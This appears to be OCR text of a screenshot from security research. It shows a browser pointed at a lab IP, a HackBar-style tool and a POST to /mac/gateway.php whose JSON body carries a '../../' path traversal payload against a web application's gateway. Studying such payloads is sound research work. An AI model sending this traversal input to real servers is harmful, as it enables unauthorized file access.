 不安全 | 192.168.124.138/mac/gateway.php
安全论坛 大牛博客 在线工具 CTF工具 开发文档 Java安全 待研究 工作 待翻
Y4er
Elements Console Sources Network Performance Memory Application Security Audits
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
http://192.168.124.138/mac/gateway.php
enctype
Enable POST application/x-www-form-urlencoded
Body
json={"url":"..\/..\/attach\/im\/2003\/531217927.1.png"}
ChaBug